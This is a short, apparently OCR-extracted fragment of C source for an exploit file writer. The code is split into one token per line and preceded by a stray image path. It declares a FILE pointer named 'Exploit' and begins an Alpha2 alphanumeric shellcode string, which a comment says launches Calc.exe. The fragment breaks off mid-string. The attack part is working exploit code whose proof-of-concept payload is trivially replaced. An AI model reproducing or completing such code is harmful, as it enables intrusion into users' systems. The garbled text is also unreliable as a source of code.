
*/
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<string.h>
int
main
(
int
 argc
,
char
*
argv
[
]
)
{
       FILE 
*
Exploit
;
/* Executes Calc.exe Alpha2 
Shellcode Provided by Expanders 
<expanders[at]gmail[dot]com> */
unsigned
char
 scode
[
]
=
"TYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBA